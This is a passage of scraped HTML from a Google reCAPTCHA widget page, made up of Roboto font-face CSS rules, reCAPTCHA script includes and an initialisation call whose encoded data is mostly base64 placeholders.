  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uZsE_4RFeUIVnu6_4ZkuIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uZsE_4RFeUIVnu6_4ZkuIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uZsE_4RFeUIVnu6_4ZkuIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dph7CsSTCocKoIsOmwrAKwq/DvChUMjURw5FLwpYgdMKkR2PDsxRRa3PDvMKEwpR+UMKFeMKnwpAhZMOkw71NP2ITwq3DvcKcNGTDiMOewovDusK2TyVkw4J/[base64]/CuMKCw6Z9w5bDhREFw53DkgxCX8OVQsOuw4XCjGFlwobDtzsrOkHCqgEdw4AVw5XDgA9twpEzKgHCnMKzwpjCtFHDtsOfwroKd8KjYMKVeQ0rwoLDnTPCpcKReSBGQDErahrCuRgoZlI/w7EZRwIcWsKgwq0hwrXCpMOMw5LDrMOqHSwRwpjCgsORLW4jw5rDrUwJesKyLGRqfh7DqcOYw7/Cs8OBQMO6F10swpR0TBTCpMO9RGvCp8OQAMKgVUTCjsKgIDkfNMOLYHbCrcOzXsKPwqjCixhOwprCvkQ7K8OqFsO9T1UHwqzDmxVdw6kIHRYsPkU2CMKCYEQkw7g2w53CsQMOaRTCvR7CpsKld1Yyw5B/wpdsL8OjFWRiw5HDrMKKw748w5/DhGHDrsOnCQo1WjQNw5o1dsKnw6rDnxUnw7DCgjIUdhvDpMOhw6TCqMOxwpgewpfDkDdfwrvCiMOcGMKBwroNwpDDjRfDucOGBDVxFsK7wpsIRkglw5AMAkwAHsOcLcO1w5HDrsORFBwbLSk5HcKAw51Owp1OKjvCsjQ0w4nDiUQUw6oRw5TChkw/[base64]/CkSDDkAxqw6UewrLDpsKxwotQQ1rDusKvWR4pblFDwpReYUvCh8OJcMKkL11jwrdkwpFCHMKxSsKKw7/CkMKvw4nDmAwaR8K8E3DCsWVWERshwow4amAkeMK+FUNjYVZ+TmZFflhtGcORNyNgwoDDs3/Du8K/w58gw5rDtj/[base64]/DkG7DlVR/cgXDiCIlLsKgwrzDl8ODbEbCqXtawpIhw6MGwp7Clx41XGnCocOswoIcw6HDoMKKw5lHa3dgwoLDm8ODwpDDl8K0wpcTSsKjw43DqMOpZ8KhKsKEJSdKZ8Omw7LClxsuw7/[base64]/Dh8dw5dqDBIaa0Ztwr9CQsKaHMKlBWktcMKRc3TCnEnClAvDtsKdwrDCicKPw7p6wr5vfsKoScOQDXc+w4V/w7hFdCnCscOtMGUgwrfDtXnDrxjCi3/DrTPDscO/[base64]/Dv8OLcQvCrA/CgsKGO8Oiw6zCvEDCscOTDMO9EMO+V1JRw4QZaMK7IsOxHcKdw5rDpzXDosKxw4IKOcKzZ2jCrR9lwrk9FcOubHwYccO/[base64]/CpCQ0ZMKsP8KCwqwqFWxFwqw1G8KbZ8KdRW8LHQ7DrMKlwonCucKEc8OWw4DCoAMHwrfDgsKUZsKQw4xKw5zDsEUrwrPCkMKgY8O4AsOJwqnCjsKNRsO3wqhowr/DsMKaUTUEwpLCv2Yow6xCN3ZhwpnDqSXCkG/Dj8O2QyTCtsOSJ0VEdQ8awqtEAgAYVsObe1ZcCXBgIihPE8OgGMONIsKpNsOpwp42E8OGO8ONVk/DksKCMQzCgG/Dv8OQc8KxZ2tIfcKhbg3CgcOyZMO7w6h+YcO7SWPCt2EuWMKdwrXDklzDmsK5LSkOATHCpRJJw7UxRsK1w4/Cp24rwpgCwqnDi1/[base64]/CscKdEsO4w57CmsOHw4bDpsO8N8OTGhLDmcKwHMOVZyTDt8K6wqhSwrvDt8KOw6DDoTrCq37CjMOIeQvClADDr1MmwqrCvMO3wrhrwobCkcKVN8KGwqPClMKfwr56bMKPw4DDhxrDgVXDsSfDgzjDgcOqTcOdw5vDqsO5wo/[base64]/Dj2vCo2tufMO/wqUHNRDDtBALZsKzw6XDiVE7wqPCl8OaTRvCr23DjsKMfMOgeXzDu8OGWRwwRXMpaHVDwq/DtgnCnB12w5jCjhTCrWh8J8KcwobDlmXDv3grw5vDmcOZeCXCu8O/OcOuAF8cTxbDpihowoEEwqTDsQLDrmwDw7vDrsOoTcKHMMOtw5nDkMK8w7tSVMOIIsKFCV7ChzrDjmcOKjrDs8OuwqUXLG4jwqPCt1QYZHvCg0UiasKXSEsHw4TCjQzDpkIJw74rwrV+OyLDkMKeB04uMDtBw6fDhhxzw4zDicK5RT/[base64]/CoMO8w6TDiGHCnwMcZmUKEcK8ScO0wpnDpyh/MRnDq8K5NcOHA0tnFBV1w4zCklBSLHUAwpzDosOCw5xNwrXDv3kGZAcBw7vCoSUDwrTDm8Ojw4saw4kQKljCisOvasKMw4cePsOow6V2ajPDgsOpccO/acOCYBvCu1zCnUDDhTrCvsKCJsKANcOpLEzDvHrDhAfDk8OmwrPCicKHw7I4e8Onw5ZhGgDDsHvCs0nCrg/DhyU6KlvDpcKIw63Cu8KWw5vCv0xpGHrCrQBld8Ojw5DCl8KBwrrCuD/Djx4sVmosdHtPVArDs17CrsOaw4HChMKfVcONwpDDvcOzQ0/DqEjDmHbDkcO2JMOkworDucKkw6HDo8K4MDhNwqVQwoDDvk49wpPCucOTw6sSwr9Xw5nChsOffTvDk0nDpcO/wq94w61STcKHw4PCtQvDkMKHw6fDpcO+UCLDn8Osw5nDnS/[base64]/CrsODSxpFHQPCocO7w6HDknLDkMKLE8KWGMOcdyTCgsKNf8OXIsKNagTDqzB4R0LCqsKZBsKrw7zCgcKzIsOjwpcWwrcUwpLDtS5HcB/Dn2fCnixrMcKnf8KzC8KNKsKoMcO9woUmw5nDvRDCvMOoesOwwrrCsFPCj8OBw5IIXlcPw4kowpvCpB/CiDfDoCU7acOQGsOcw4QEX8KDw4BZFm3Ds1Azwr/CsCjDiXxXSwrDnsKHEMO6HcOFw7A0w6QoRMO0NkJawqzDhsKNw7HDt8KdKmggXsOCYMKJw67DjsOPIsKNBMKPwoJOAMOFRMOoc8OwE8OlRsOBwqbCvhdowrpffMK8aH1dEMKtwrrDozzCiyxlw43Cr3bCqsKzw4bDhzzCuMOXw5/DvcK2ecOuHizCu8ORG8KzBy9vcUVLXSPCuElYw7jCl03Dh2jCtsOlEcOSLEISM3PCjcKHw5QkAxfChMOkw7HDp8Kkw5sCLcK1wpprfMKgMMKAYcO0w7/[base64]/[base64]/Cp8OyOGPCjUUfdsONHsK5wqZAfHnDsRNTw7HCgjoHwoTDjhYCYsKRVcO+NG3Ct8OqwojCtyzDhVE5BMK2w7/DrsOwKm3Dk8ONKcO1wrR9JETCjCgnwpXDty4CwohiwoNgwo3Cj8OhwqnCvQYUwp7DlQZUR8KzGFBnfcOxWkNfwro2w5QUF23DiFfCg8OBw49lw4jCj8OgwpFDwrJ3w6Jww6bCvMOeUMK/Ew9bTCnDkcKww6wOwqnDr8OYwrJ8VTdzcXMEw4dWDMOww4oPOcK1ZgcEwp7CkMOEw6jDvUNdwp4SwrrCpS7DtCFHFsK4w7TDssKZwq01El/DuiTDsMOEwoFwwo4Nw7QrwqsWwogLWjPCvD9xTiMuEsKSW3fDuMOvP23Ci3YQfFpLw58awqjCkisLwpANHRvCnzhuw43DoQBzw6fDtXDDhwwoFsO0w7zDlmQxwpzDmltEwoZ/DcOAeMK0XMOHJsKqF8OMAF9vwqB1wr3CnFosMAcPwqPCpcK2NRYHwpzDokwhwpEuw4fCvi/Cpz3CiwjDn8Oyd8Kmw7Nuw5ITw7A7DMO1wqnCoWICasObKmTDlBbDusO8cRTDkTddQHFjX8KpAxUcw5MlwrDDtFZKw6XDpcODw6fChCslD8KnwonDtMOywrlFw7ozDmVvUCDCrgzDiC7DoF7Cg8KZHcKBwpLDnSvCnlAaw5FkD8KKamHCrMK/[base64]/w7hjV8O5wpLDvsOUawoXMA7DosKuw4nDl0nCq8OiCcK0CmfCqsKmDk7CtBMVEANVbsKNwp/DksKTwrDDmHU2NsKoOX7DiWsowqV2wr3DlsK+OhE2GMORZMOSXQnDqT/DhcOaPShyQgJowprDrB/DqyfCnUzCpMOiMMKlV8K3wpTCpMOuASFrwpjCgsOQFBNvw6vDmsOowozDu8OqfcK4bFhYw4kgwoUdwrPDucO/woNeB1fCtsKiw5JhagMMwp5iDcKbeSzDm3ECYUp4wrJzecOSHsONw44lwoZ9CMKrAR1HwpMhwobDrMKocFNTw7TDgMKDwrrDscOxEXnDtCMTw57DtEQzScORTg4nKBjDiEjCq0Z/w5AlZGt1w7BgTMO5ViFHw5/DvCvDoMKBw6hAwrHDg8ObwpfCmj0gFcKwwqrCrsKiPcOieB7CrRnDqWzDscOrdcKxw4AawrTDtwc0wpxDwp/CgmE1w5LDkUXDmMKWwoXDvcK3MMKNcUxWw7PDhRQiOMKSwroQwrBHwp9majBySsKXw4gKDw98wol4w6jDplgLUMOQcygMGFLCi17DoiJCwo9+w5LDsMOnDcKAYlt1WMOAPsOOwpYAwpthOQfDrBEmDMKpTmLCoj/DpMOrwr4MQsK1E8OqwoRUw49Jw6jDoARew5c+wqRwTsOqdFQvw4vCmsKyLRjDksOEw5R3wrBLwoIFaV7DlnbDgHjDiBx9AAtgbMKFAcK6w5EhNjHDucK3w4nCjsKUD1rDky7CsMOvCcKOPw/ChsKpw7U2w6UCwofDsUYowp/[base64]/w5Mew7jDkEXDjxQ3wrzDpX47wrTCoMOoW8KTwrHDtMKSFj89wr7Ch1IdD8OZwrUqfsOYwpc8VnNtBsOnT8K+YHPDvSF7wqQMw5nDm8OLw7EZZcOgwprClsO8wr/ChFLDv2VEwq3CuMKiw5nDvsOgQsKewoMFWy5XfMOdw7nCuikHOw/CoMOEWlJ5w7LCsBZIwrsfQsOkPsOUfcO+aQUPBsOHw6bCmG4/[base64]/ClsKSFcKFwqJTwqgEd39VdHBKw6xqw63Dj1/DrsOKwqDChcKRwqHDvsKgc3B8GyM9LVpbWX/DhsKhwroPwod7FMK7e8Okw7LCncOeOMOWwp/[base64]/[base64]/CuMK8wpo/[base64]/DucOrwpHC